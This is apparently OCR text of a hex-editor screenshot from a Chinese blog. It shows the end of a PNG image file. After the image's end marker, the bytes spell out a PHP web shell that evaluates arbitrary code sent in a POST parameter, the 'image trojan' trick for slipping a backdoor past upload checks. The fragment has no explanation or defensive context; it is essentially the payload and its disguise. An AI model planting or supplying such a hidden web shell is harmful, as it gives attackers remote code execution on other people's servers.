 文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
2010112719152853781.gif eg_tulip.jpg
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00007340 F9 72 7F B6 29 36 2B 23 0E 3D 96 61 87 73 23 84
00007350 15 5E 65 0D CC A0 6A D5 AE 6D 79 DA BE D2 A9 63
00007360 27 6B D6 BC B9 B1 9F 3E 2F 4F 7E 98 B5 4D 25 71
00007370 FB 72 A6 5E AB 06 8A 86 0F E5 CE F3 4A 29 15 17
00007380 2E 5C 68 0B 16 2C B0 79 DA 6E 3C 6C E8 50 9B 3E
00007390 63 86 2D 91 AE 88 35 BC DC 4A 0A 27 8A F6 E3 C3
000073A0 3D 03 A0 A4 A4 BC ED 3B B4 B7 EE DD BB 5B 93 26
000073B0 4D 7D 46 58 47 53 74 76 84 02 E0 24 53 D9 43 7A
000073C0 C5 79 FF 7F 79 29 AC 62 12 4F AF 0F 00 00 00 00
000073D0 49 45 4E 44 AE 42 60 82 3C 3F 70 68 70 20 65 76 IEND®B`‚<?php ev
000073E0 61 6C 28 24 5F 50 4F 53 54 5B 4E 6D 46 6B 59 54 al($_POST[NmFkYT
000073F0 46 69 4D 57 45 35 5A 44 49 7A 4D 6D 45 30 59 67 FiMWE5ZDIzMmE0Yg
00007400 3D 3D 5D 29 20 3F 3E ==]) ?>
https://blog.csdn.net/qq_40654505